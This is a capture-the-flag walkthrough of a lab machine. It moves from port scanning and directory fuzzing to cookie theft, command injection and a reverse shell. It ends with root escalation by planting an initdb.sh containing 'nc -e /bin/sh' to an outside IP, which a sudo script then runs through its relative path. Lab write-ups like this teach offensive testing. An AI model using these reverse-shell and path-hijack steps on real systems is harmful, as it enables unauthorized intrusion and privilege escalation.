Today I will start with rustscan and not nmap
~
❯ rustscan -a 10.10.11.8 -u 10000 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned ports so fast, even my computer was surprised.
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJXBmWeZYo1LR50JTs8iKyICHT76i7+fBPoeiKDXRhzjsfMWruwHrosHoSwRxiqUdaJYLwJgWOv+jFAB45nRQHw=
| 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICkBEMKoic0Bx5yLYG4DIT5G797lraNQsG5dtyZUl9nW
5000/tcp open http syn-ack Werkzeug httpd 2.2.2 (Python 3.11.2)
|_http-title: Under Construction
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-server-header: Werkzeug/2.2.2 Python/3.11.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelChecking out port 5000 I see that:

That is_admin might be smth but I haven’t found any way to decrypt it.
Let’s fuzz:
~ 34
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://10.10.11.8:5000/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://10.10.11.8:5000/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
dashboard [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 58ms]
support [Status: 200, Size: 2363, Words: 836, Lines: 93, Duration: 59ms]
:: Progress: [20469/20469] :: Job [1/1] :: 329 req/sec :: Duration: [0:01:06] :: Errors: 0 ::
It shows uses the same cookie here and nothing else.
Let’s check support:


Looks like it outputs our request. Let’s alter it with burpsuite or even better caido
I edited request to this:

And ran listener on port 1234

After setting cookie to that value I can access admin dashboard at /dashboard

It outputs nothing, Let’s play with that

Let’s run revshell with that!

And put it on http server.


Got user flag!
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi

exit 0We see initdb.sh is set without path!
Let’s create initdb.sh that starts bash as root
don’t forget to start listener with nc -lvnp 4444
$ mkdir /tmp/x
$ echo "nc -e /bin/sh 10.10.14.47 4321">/tmp/x/initdb.sh
$ chmod +x /tmp/x/initdb.sh
$ cd /tmp/x
$ sudo /usr/bin/syscheck
Got all flags!